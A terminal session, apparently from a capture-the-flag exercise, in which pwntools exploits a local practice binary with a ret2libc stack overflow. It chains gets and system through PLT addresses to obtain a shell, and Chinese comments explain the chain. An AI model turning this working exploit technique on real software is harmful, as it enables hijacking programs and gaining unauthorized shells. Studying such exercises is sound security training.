 seveng0@ubuntu:~/Desktop/pwn$ python3
Python 3.5.2 (default, Jan 26 2021, 13:30:48)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> p=process("./ret2libc2")
[x] Starting local process './ret2libc2'
[+] Starting local process './ret2libc2': pid 6208
>>>
>>> gets_plt = 0x08048460
>>> system_plt = 0x08048490
>>> pop_ebx = 0x0804843d
>>> buf2 = 0x804a080
>>>
>>> payload=flat([b'a'*112,gets_plt,pop_ebx,buf2,system_plt,b'b'*4,buf2])
>>> #来梳理一下上行代码的执行顺序
... #1.首先栈溢出先覆盖完ebp，然后覆盖函数返回值为gets_plt
... #2.执行gets_plt，将buf2作为第一个参数，返回地址为pop_ebx之后的system_plt，
... #pop_ebx是为了平衡堆栈，用来把用完的buf2给弹出堆栈，这样ret的时候能正确指向system函数
... #3.执行system_plt函数，4字节垃圾数据作为假的返回地址，buf2作为第一个参数
... p.sendline(payload)
>>> p.interactive()
[*] Switching to interactive mode
Something surprise here, but I don't think it will work.
What do you think ?whoami
seveng0
[*] Got EOF while reading in interactive